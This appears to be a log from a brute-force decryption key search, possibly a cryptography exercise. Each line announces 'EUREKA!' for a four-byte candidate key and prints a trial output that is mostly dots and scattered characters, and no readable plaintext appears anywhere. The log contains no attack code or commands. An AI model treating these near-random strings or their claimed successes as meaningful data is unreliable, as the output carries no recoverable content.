(....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M.I........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flOX6...4gI.W....a.)EUREKA! 6c 44 31 64 (lD1d) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2.........F....w.....1.b...Be2...e...._....LW.a.N..d.!.............p.......U.n....O.yCPr....Y.......1...pd.........7.........K.w...R.ys.4.Kgx.9w.H.j..k....0..Z.8w)EUREKA! 6c 44 32 63 (lD2c) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.OO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.wd..Rd.JK...............n..!...............4h.....Y...MHa.M..........p...w.E........s...IL.TwA.Ti.A.......B.oV.M..mg..E.!..B....XI..flOP6...4g..W....a.)EUREKA! 6c 44 33 62 (lD3b) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK........C......n..!...............4h.....Y...MHz.M..........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4gu.W....a.)EUREKA! 6c 44 34 61 (lD4a) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v..1......V....j.W.A...............m...v........2.....gRo...e......s.........6....v1.....6.......U.........Zm....x..x....e....t..Ev........4U...S..U.....)EUREKA! 6c 44 36 5f (lD6_) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.kO....J......q.L....jte..e4......D.6.G8.Y.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M.v........p...w.E.......3s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 41 54 (lDAT) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L.....te..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK....II.q..Qu...Fl......a.......lT9.Q...Hi....!.Uq......y..h.....rU.g......x....O9.b.Y.......3..B......Q....t..........0....W..m....f..I......N)EUREKA! 6c 44 42 53 (lDBS) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.rO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd..K...............n..!...............4h.....Y...MHz.M.N........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 43 52 (lDCR) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.lO....J......q.L....jte..e4......D.6.G8iY....Jk...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...Mpz.M..........p...w.E.......4s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 44 51 (lDDQ) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E.......vs...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO!6...4g..W....a.)EUREKA! 6c 44 45 50 (lDEP) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.oChO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK........p.Z...m....lT.....a.N...7C..........6.....cA...c.z.........G..u.k0F.i.M.......7......P...o.s.e..e..1_.L...._...Z....U..vo..N.So..N...p)EUREKA! 6c 44 46 4f (lDFO) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.gO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.v........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 47 4e (lDGN) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.DO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...........JBg.....jd............h.....G.....h.Y.....d..1..E...........i.......S..j..ShK..........R._........d.I..U........._BN......x.D7.....)EUREKA! 6c 44 48 4d (lDHM) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK.............F...G..oU.....n.t.....nT..I.V...LmQ.E.N...e........k.5ON..3..c.q..P0....U......a..u..T...t......J.......vw9..n....Z.Y.....3..8...)EUREKA! 6c 44 49 4c (lDIL) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.dO....J......q.L....jte..e4......D.6.G.iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E........s...IL.Tw..Ti.........W...f...........t..e1.!..X.dWJ.....Q.L4.....y)EUREKA! 6c 44 4a 4b (lDJK) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK................k.n........Z......Hy...1.......q8.....o.....n.I.2iS.0......E.Nv.ol.j...T.............ST..V..Z..0z.......96..._...0......z....2)EUREKA! 6c 44 4b 4a (lDKJ) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK..............B.d.oTvf.Q2A.J.Y..........C....z.........9.c..okq......7..G........R.....Se.e...g...l.i.....C....q.....uA.......U..F.7.gr.....h.)EUREKA! 6c 44 4c 49 (lDLI) -> (....4.....c....7.yH........Z..8....pl......n......6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E.......Fs5..IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 4e 47 (lDNG) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.NO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n...6.C..C.....u.4C......g...u.....u...2.........J......7i......f...Ut.....0.L.I...5A......0.........x......x...T.....Y.31!Y...)EUREKA! 6c 44 4f 46 (lDOF) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI.k.lO.6...4g..W......)EUREKA! 6c 44 50 45 (lDPE) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m..x4.o..O....J......q.L..g.jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E.......Ns...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..UlO.6...4g..W....a.)EUREKA! 6c 44 51 44 (lDQD) -> (....4.....c....7.yH.......N...8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 52 43 (lDRC) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK.......e.......n..!...............4h.....Y...MHz.M.b........p...w.E........s...IL.Tw..T..A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 53 42 (lDSB) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!..lE.3...j..x......b.......F............Z.........9........w....H....7..T.....d.......J...d.h.p.5...V..........a...._g.....)EUREKA! 6c 44 54 41 (lDTA) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.fx4.o.aO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...R..JK...............n..!...............4h.....Y...MHz.M..........p...w.E.......9s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 5f 36 (lD_6) -> (....4.....c....7.yH.......N...8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flOV6...4g2.W....a.)EUREKA! 6c 44 61 34 (lDa4) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4....X......K.........lt.0..6!....t.....iPo....H.bPujb..io..6...e..X.......T.d.....Zp6.......a..i..3.......E)EUREKA! 6c 44 62 33 (lDb3) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4hM.Y........K..szZ.............g.V..T....e.....g..cgBh..z..DyL.....J...4...2...6.x...Ct..P......M....9.....)EUREKA! 6c 44 63 32 (lDc2) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...R..JK...............n..!...............4h.....K.......Z.N..m.RA....._y.......c........D.......d.9uQ......Q3l..C......!...n.....N..X...c.._..X..R...)EUREKA! 6c 44 64 31 (lDd1) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M.H........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flOJ6...4g!.W....a.)EUREKA! 6c 44 65 30 (lDe0) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o..O....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flO.6...4g..W....a.)EUREKA! 6c 44 74 21 (lDt!) -> (....4.....c....7.yH.......NZ..8....pl......np.....6.m.Sx4.o.EO....J......q.L....jte..e4......D.6.G8iY.....k...4.D2........v.w...Rd.JK...............n..!...............4h.....Y...MHz.M..........p...w.E........s...IL.Tw..Ti.A.......B.oV.M..mg..E.!..B....XI..flOr6...4g..W....a.)EUREKA! 6d 43 21 74 (mC!t) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z.......E................rsy......S.8..........F....o.......J.6..HH.........S..._...E..A.2.q..s.8.c........O.....f....1F...Hr............x..u.......I......E........O.a.9.....)EUREKA! 6d 43 30 65 (mC0e) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..I..!g.s...t..Fa..e...wC.it.....WlM......3...U....p.....X..nSQ.9..Q...2.zW....r.....bS.mQ...d.l.R......F9d......w...........va....k1..Q.............6j...r.)EUREKA! 6d 43 31 64 (mC1d) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A.....Uw.s.6.....o..P..J.......h..h......9.E...!..........2...r..o......EPuP.D.....z..y...2BO...B...c..._.n....b.....t.......X....!...P..A.....F....uP..13A..)EUREKA! 6d 43 32 63 (mC2c) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...S.X...G...!.z......A......k..Z...r.........!.3A..........x....0..L..........I..L............v.z.y.......g.......n.m...x0.Jr...q........_c.8...3.N1..6...qf..m.....b.d.....B.d.....K.....rR....2........U._B)EUREKA! 6d 43 33 62 (mC3b) -> (.....Nf.Y.K...TB.V....vIhT.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3..........._mv.D....7.6..c....T.E.I.K...1.......1....9K....z.V.w.2n........am...rj...J.i......sD.......d..c..X.4.I_............Z...0........P.w...w....T.)EUREKA! 6d 43 34 61 (mC4a) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r...G.F...4.m2N.....3.6k............K..i........x11Pn...z_.V..7.iH............WB.!2....O.............K.d....gt.....c..._.gl.......k..7......8N..1.....Q..)EUREKA! 6d 43 36 5f (mC6_) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...w.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX.DS.X...U......M......Y.t......a..........P...8bV....Y....y8u..K...7........)EUREKA! 6d 43 41 54 (mCAT) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc.L..F.......zwxp..x.F......5...............r...1....W.....v..vJ.........9r..........B.GH.....l...B........t.V..e.a_c._v!....A.i.....zE.t...)EUREKA! 6d 43 42 53 (mCBS) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...n.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...E..7.8..6.g....E.I.5.1.8...3P........I.............r.....a............Kd....Q....0V...m....99............n......ez..K....j...ba..l.....Y)EUREKA! 6d 43 43 52 (mCCR) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...p.X...G...!.z......A......k......r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X.R..........l.......Y.....p.........................z.........O..j...EI)EUREKA! 6d 43 44 51 (mCDQ) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...2.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X.h....!!9.....w.Ncl...H.E.1...H.....c...m..S..X........w.!.............)EUREKA! 6d 43 45 50 (mCEP) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...t.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R...WD...1.....Z....1.........j..M.1..w.....h............XZ...S.2..........Mtq....l....tLqf........l........3......pk.....S........Z..P.)EUREKA! 6d 43 46 4f (mCFO) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X..f...M....Ynh..z.H........N...Z.g.x1.......L.....4.a....K...Z.gb._b...)EUREKA! 6d 43 47 4e (mCGN) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0OW.u...m..............J..sJC...X.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.Xj....i...r..M.J.R...K.H...N..rR.!.._.i..i..yT....RyZ.........e..fw.....)EUREKA! 6d 43 48 4d (mCHM) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....cqB.................g._nWa...9.P..i5..N...R...............P.uC.Hz..._......f..R_....I.....K.I.g..r........o...4..j.A.......VzM..)EUREKA! 6d 43 49 4c (mCIL) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...x.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X.........5.......X.......S.....x.j.....V..........x............z.......)EUREKA! 6d 43 4a 4b (mCJK) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..........C...J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a...mt....I.......gL..........TS...................................T......n..L.6.......oV...........S.......w.J.8...t.....M..V.k.K...)EUREKA! 6d 43 4b 4a (mCKJ) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3...3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X..d..e....6.v.....eL......7............V.n..R.T.M......FE.....v....M...)EUREKA! 6d 43 4c 49 (mCLI) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r......I..!53A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......sM..X.b.._rX..S.X.....i.....D.f..C..8..T....j.._o..X4..........l..6b.t............cE4..4)EUREKA! 6d 43 4e 47 (mCNG) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...R.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X..C5...cfe....n.o.J....V.g...K.....1.....m.O..t.......q.V..n.u.....4..B)EUREKA! 6d 43 4f 46 (mCOF) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X....x9.3..p..M...........1J..d.....x1..V.n4.q....EO0...L.o...D....Bb...)EUREKA! 6d 43 50 45 (mCPE) -> (.....Nf.Y.K...TB.Vf...vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l..........R...n..jQ.I.0Z...y......Y...s...gj.........tOK..C.......l..R.....d..Au.......8b.......h.2.......l.GC.....i.....2...)EUREKA! 6d 43 51 44 (mCQD) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l.............4....K.0M.........O...hg.kz.oW..u...5..l......O...............enY.!P........X.....A.Sp2dc...Y.....L...5......X..)EUREKA! 6d 43 52 43 (mCRC) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z.............!.3A..3r........k..mc...R..a....f.l......RsvD..L.....g.c..r......O.....dC.........W.7...!...........D.....WsT..y..hLF..ZOv..............e......G.......jlqwv.T..)EUREKA! 6d 43 53 42 (mCSB) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f...O....i.AS...k.3.......X.............7.....Q.0_z........4.....y5t....d.8...K....G...!8.U...9...cX.N....s...M....2.M1...)EUREKA! 6d 43 54 41 (mCTA) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0Qb.u...m..............J..sJC.....X...G...!.O......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f....DX..9............P6.s..0.......Lg.TO...V........7..Vi..u.K.......E.Ar..XLD....z......1N.o...U.x.W..o0.P..u.m.........)EUREKA! 6d 43 5f 36 (mC_6) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f..7.....c........p.......Mr......9M..X.b.._rX..S.X................E.......g...C..Mu...ct................Jr......B.C......)EUREKA! 6d 43 61 34 (mCa4) -> (.....Nf.Y.K...TB.V.j..vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X........K...g.........7.q..0..b.G..3.........F.....UPB.....q...26...X.!)EUREKA! 6d 43 62 33 (mCb3) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J...JC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c..........Ny...n4..L..H....a0.Ng............y......jIaE.x.....d.Wx........1...F..Fbj......Z......dT.....H.w..F..)EUREKA! 6d 43 63 32 (mCc2) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c..........6.....x.oax.w..b.b.........UPX..r.j.UJ..p...N.t.M...d..Y...............I...X..........x....j8......2..)EUREKA! 6d 43 64 31 (mCd1) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X.Y...p..H......T....8..o.....s............T....psI............Y7..n....)EUREKA! 6d 43 65 30 (mCe0) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC.....X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.Xi..7..2....y.K.i.............0B.s........4.5..q..s..1...Q.CEPJ....q....)EUREKA! 6d 43 74 21 (mCt!) -> (.....Nf.Y.K...TB.V....vI.T.g....s.......0QW.u...m..............J..sJC...Y.X...G...!.z......A......k..Z...r.........!.3A..3r........k..mc...R..a....f.l...f.v7.....c........p.......Mr......9M..X.b.._rX..S.X..3..d.....f.._z..........._.I!.....G.....D.o..!M.................l.Z.M)EUREKA! 6e 42 21 74 (nB!t) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m........!.3.......G_...J....q..m..y.p...0T........i.9..b6.......M.....znI..!.......f.qdp......a..h.C..1...M....l...c......tN.C.....B..C...........w..............z.L..jG.......)EUREKA! 6e 42 30 65 (nB0e) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........K0.d.l7.......6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 31 64 (nB1d) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w....6.....9.u.d..............0...J.............r.....p...........QJ........a.................n....w.......8..........4...........T..D_U...T...q...n..A..3.i.b8.)EUREKA! 6e 42 32 63 (nB2c) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.........Hal..4......b....b..4.N....BLL..y.f..!.E......H.......6..........1..WE....4...q............qN.tM............0......c.Tp..............S..3f.a4.z...!.kM)EUREKA! 6e 42 33 62 (nB3b) -> (.......T...Z..5...........B...d........yj7....N.........v9..T.......x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.XlO....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 34 61 (nB4a) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w................z....k.......u....hE..D..ZK4N...u.E.r..7.K........._.v....r..PA......HH.._K4....O........6..6...B....VG......................5..M!.......c.O...)EUREKA! 6e 42 36 5f (nB6_) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w................H..EqG.Q.K..LR........F...5e0....6.8..e......kw.6.G.5X.fQ..D..9VbdWywJ..TU......E.IVn....I......C..C.B.w....W.2..8..........g..V....s..C....H..)EUREKA! 6e 42 41 54 (nBAT) -> (...........Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k.....h......3........a.Y..W0...........H...r..k.....g...S.F........y.....7Q..jG7........d.A..DW..c....i..............g2V..hw....C..9.......W)EUREKA! 6e 42 42 53 (nBBS) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k...u.td.w.rxC...b..PY..j.....Z...pU.M.........a....!.y.j...M..M..w..P.........q...q....M......Qp......x....C.7Tm...........My........L..g...)EUREKA! 6e 42 43 52 (nBCR) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........xW..gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........s0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 44 51 (nBDQ) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl5....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l..C......w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 45 50 (nBEP) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.XlM....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 46 4f (nBFO) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xlb....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w.5.............GwZ.lQ.5P....f....lO...)EUREKA! 6e 42 47 4e (nBGN) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.......)EUREKA! 6e 42 48 4d (nBHM) -> (.......T......5...........B...d....j...yj7....N.........v9.........fx...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......g.......lO......T.k....p.......V.6........S..f.8....o....J.............l..S......s..P4....O.rY.........w.....D..jM.....r...o.)EUREKA! 6e 42 49 4c (nBIL) -> (.......T...Z..5....R......B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.XlN....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 4a 4b (nBJK) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 4b 4a (nBKJ) -> (...........Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl.._.......b.)EUREKA! 6e 42 4c 49 (nBLI) -> (.......T...Z..5...f.......B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl.....G.......H...I...9..........K0.d.l........6.........Q...._.A..W..p.l.........w......2.4..HjG.......5.zPl....3.7.....)EUREKA! 6e 42 4e 47 (nBNG) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw......k...1...............q..W.z....p.......9..k...R.D......W....0..q..3!..fJ....j..I.5i3............W......9.3......X..............)EUREKA! 6e 42 4f 46 (nBOF) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......l....z...OF.4.Q.......Q..........Hm.0N..9..F.h........A.Y..9v..2....Z...R...._.......V...Y..kH......................n.S.....e)EUREKA! 6e 42 50 45 (nBPE) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......O..E........Q..!C..._Y...P.C..e.p.....oG.........r.....9.....9.d...V.......2.D...o.OF5..8.....8......Z.....j........S.....sj.)EUREKA! 6e 42 51 44 (nBQD) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob........_....Wp5....5.x.b.....N...B......M...n..P....9..h..F....m.d......u..f.O.....A.n..8....Z.i.M........3......B....D...)EUREKA! 6e 42 52 43 (nBRC) -> (.......T...Z..5....5......B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob...H...I..Au....1.....!...Lk...H.W.........7..............o.........Q.TV.t....N1.I..F...C....j....C........M.q..H._..P...V.)EUREKA! 6e 42 53 42 (nBSB) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.X..fX...B......5.....p............B......q...5U3.w..Z.mP_.....Z8.yi....mB.Q...E....Sp..S..8...V...V2.M...eB.o.....Ut..H...)EUREKA! 6e 42 54 41 (nBTA) -> (.......T...Z..5...........B...d....j...yj7....N.........v9..........x...gE........_.E........U...x.m...............w.............d....k..G..Lxw.......Ob.Xl..opK.D.c.....x.......L...tp..u.Y.YvG..g9............P...or.........qTDZ..N.....R..G.......4.n...GokJ.n..ZKs...L.F......)EUREKA! 6e 42 5f 36 (nB_6) -> 